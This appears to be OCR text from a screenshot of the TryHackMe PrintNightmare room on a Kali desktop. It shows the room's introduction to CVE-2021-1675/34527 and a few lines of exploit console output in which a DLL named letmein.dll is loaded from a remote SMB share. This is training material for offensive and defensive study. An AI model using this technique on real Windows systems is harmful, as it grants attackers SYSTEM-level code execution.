 1 2 3 4
10.13.2.178
TryHackMe | PrintNightm
https://tryhackme.com/room/printnightmarehpzqlp8
110%
Search
1
2
28
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec Kali Nessus Exploit Lookup Metasploit Recon Hashes WebApp Testing Enumeration Privilege Escalation THM
[+] pDriverPath Found C:\Windows\System32\DriverStore\FileRepository\ntprint.inf_amd64_83aa9aebf5dffc96\Amd64\UNIDRV
.DLL
[*] Executing \??\UNC\10.10.124.236\sharez\letmein.dll
[*] Try 1...
[*] Staged: 0
[*] Try 2...
145
PrintNightmare
PrintNightmare
Learn about the vulnerability known as PrintNightmare (CVE-2021-1675) and (CVE-2021-34527).
Start AttackBox
Help
0%
Task 1 Introduction
This room will cover the Printnightmare vulnerability from a offensive and defensive perspective.
Per Microsoft, "A remote code execution vulnerability exists when the Windows Print Spooler service improperly performs privileged file operations. An attacker
who successfully exploited this vulnerability could run arbitrary code with SYSTEM privileges. An attacker could then install programs; view, change, or delete
data; or create new accounts with full user rights".
Learning Objectives: In this room, you will learn what PrintNightmare vulnerability is, how to exploit and mitigate it. You will also learn the detection
mechanisms using Windows Event Logs and Wireshark.
Outcome: As a result, you will be ready to defend your organization against any potential PrintNightmare attacks.
Learning Pre-requisites: You should be familiar with Wireshark, Windows Event Logs, Linux Fundamentals, and Meterpreter prior to joining this room.
Answer the questions below
Read the above.
No answer needed
Completed
Task 2 Windows Print Spooler Service